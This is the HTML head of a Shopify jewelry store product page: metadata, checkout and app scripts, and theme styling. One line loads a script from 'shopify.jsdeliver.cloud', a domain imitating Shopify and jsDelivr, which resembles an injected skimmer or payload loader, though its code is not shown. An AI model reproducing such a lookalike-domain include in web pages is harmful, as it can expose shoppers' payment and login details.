

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shoptreasurejewels.com/products/game-day-silver-necklace
body_size: 58509
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta name="facebook-domain-verification" content="z53n5xc5io3w32nz8lpk2s1m20gxpb" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://shoptreasurejewels.com/products/game-day-silver-necklace">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="le4hADo0Aj0n90k0zDvn/8ae4dytdV7wo1Oo5ytfBejyL6L8fWaOJsF0bKQ94o3zcfhpaYX/iP9uXK0sfV+D22xxTVFdAwO4PSdI70PNNW1RROcQnS3aNC/G8srBCVDD0pxSYwXUj234P+EOKn5j70m//EVSPXdIjLo5yfwhl+fG1TD3F9N7DqP3cuqDcmTut+/HGqromPAx6y7CaSxWbVsZXpbKUuWMxH9+JAP04BrQmBgjtaMcrqO0GnXoq98U0wbwvctGG3KY4GhtBS8FiK0Fky6KPWNUyYlqB6fW1TdiUdXOG3ITSKnngstKFvkQBqAqBhsCu7GBdOe+vRHMmbcHYZ8u2nd1C/aJaFztJwjrV+z9LuMumkJUASq6oU5yOPIOoFHuMdNUcXkaCRQNC0KSa8q6ZBa1kOhpF9DGZvXGMKKNvBOR3absOZl/i40R"></script>
    <script src="//shoptreasurejewels.com/cdn/shop/t/16/assets/secondary.js?v=115730126064161840091733121786" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//shoptreasurejewels.com/cdn/shop/files/logohotpink.png?crop=center&height=32&v=1731875739&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Game Day Silver Necklace T38
 &ndash; Treasure Jewels, Inc.</title>

    
      <meta name="description" content="Silver necklaces with gorgeous CZ crystals ">
    

    

<meta property="og:site_name" content="Treasure Jewels, Inc.">
<meta property="og:url" content="https://shoptreasurejewels.com/products/game-day-silver-necklace">
<meta property="og:title" content="Game Day Silver Necklace T38">
<meta property="og:type" content="product">
<meta property="og:description" content="Silver necklaces with gorgeous CZ crystals "><meta property="og:image" content="http://shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885">
  <meta property="og:image:secure_url" content="https://shoptreasurejewels.com/cdn/shop/files/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="45.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Game Day Silver Necklace T38">
<meta name="twitter:description" content="Silver necklaces with gorgeous CZ crystals ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="_qx2kWFDC3UoxlkMVO0ZPoO4axTtqmaOPMf-B3NELSo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/24278990882/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="88232c7afe8cb70ccf8a599577e996df">
<meta id="in-context-paypal-metadata" data-shop-id="24278990882" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://shoptreasurejewels.com/products/game-day-silver-necklace.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=24278990882" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":24278990882,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/24278990882","merchantName":"Treasure Jewels, Inc.","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Treasure Jewels, Inc.","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"88232c7afe8cb70ccf8a599577e996df","betas":["rich-media-storefront-analytics"],"domain":"shoptreasurejewels.com","predictiveSearch":true,"shopId":24278990882,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "treasure-jewels-inc.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro 11.29 - WPD_BDR","id":174291157277,"schema_name":"Shrine PRO","schema_version":"1.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shoptreasurejewels.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//shoptreasurejewels.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//shoptreasurejewels.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//shoptreasurejewels.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//shoptreasurejewels.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//shoptreasurejewels.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//shoptreasurejewels.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//shoptreasurejewels.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BWmiNN46.en.esm.js"></script>
<script defer="defer" async type="module" src="//shoptreasurejewels.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//shoptreasurejewels.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//shoptreasurejewels.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BWmiNN46.en.esm.js");
await import("//shoptreasurejewels.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//shoptreasurejewels.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.nfcube.com\/instafeed-eabbdf4162f32b693ac6580ede5929c4.js?shop=treasure-jewels-inc.myshopify.com","https:\/\/cdn.hextom.com\/js\/ultimatesalesboost.js?shop=treasure-jewels-inc.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=treasure-jewels-inc.myshopify.com","\/\/cdn.shopify.com\/proxy\/580c89a951587e46496b059578fb6bd0c56ac30e07f8aace8aba51b1650d669d\/api.goaffpro.com\/loader.js?shop=treasure-jewels-inc.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":24278990882,"offset":-21600,"reqid":"246fc950-934f-44c3-b439-7e9fb1230277-1769656875","pageurl":"shoptreasurejewels.com\/products\/game-day-silver-necklace","u":"730c2a814104","p":"product","rtyp":"product","rid":8402528895261};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//shoptreasurejewels.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//shoptreasurejewels.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://shoptreasurejewels.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shoptreasurejewels.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//shoptreasurejewels.com/cdn/shop/t/16/compiled_assets/scripts.js?v=14765"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Arsenal;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//shoptreasurejewels.com/cdn/fonts/arsenal/arsenal_n4.51305299cd12b61bc0400367405b80442269043d.woff2") format("woff2"),
       url("//shoptreasurejewels.com/cdn/fonts/arsenal/arsenal_n4.93261dd112afca16489c9f1c0d423ccd8a12c0a3.woff") format("woff");
}

        @font-face {
  font-family: Arsenal;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//shoptreasurejewels.com/cdn/fonts/arsenal/arsenal_n7.b8ea19d86b9bba98cc9a198b466ecccc0ab59df3.woff2") format("woff2"),
       url("//shoptreasurejewels.com/cdn/fonts/arsenal/arsenal_n7.3a6418f4cec1cb308392f5f2db9d69ca5fcc2a56.woff") format("woff");
}

        @font-face {
  font-family: Arsenal;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//shoptreasurejewels.com/cdn/fonts/arsenal/arsenal_i4.a6359c83887fdd3e907de4b0131e0758604907a1.woff2") format("woff2"),
       url("//shoptreasurejewels.com/cdn/fonts/arsenal/arsenal_i4.458bbb4563b0642a484ab1c0e9b2612b229413e3.woff") format("woff");
}

        @font-face {
  font-family: Arsenal;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//shoptreasurejewels.com/cdn/fonts/arsenal/arsenal_i7.1ed96eb4d0626e57e34b7d5c5f799ad585b8ec47.woff2") format("woff2"),
       url("//shoptreasurejewels.com/cdn/fonts/arsenal/arsenal_i7.889355bd8a26993ddc16f357f1388d70b70636ec.woff") format("woff");
}


        :root {
          --font-body-family: Arsenal, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Old Standard TT";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//shoptreasurejewels.com/cdn/fonts/old_standard_tt/oldstandardtt_n4.e4d0459aae47f231fcd882ba2c7aa365342610f8.woff2") format("woff2"),
       url("//shoptreasurejewels.com/cdn/fonts/old_standard_tt/oldstandardtt_n4.ad7f749dd2bf2630a6bd1c3e678430fa94129426.woff") format("woff");
}

        :root {
          --font-heading-family: "Old Standard TT", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.5;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 46, 42, 57;
        --color-shadow: 46, 42, 57;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 46, 42, 57;
        --color-base-accent-1: 237, 186, 195;
        --color-base-accent-2: 252, 233, 236;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #edbac3;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(237, 211, 216, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -4px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.4rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
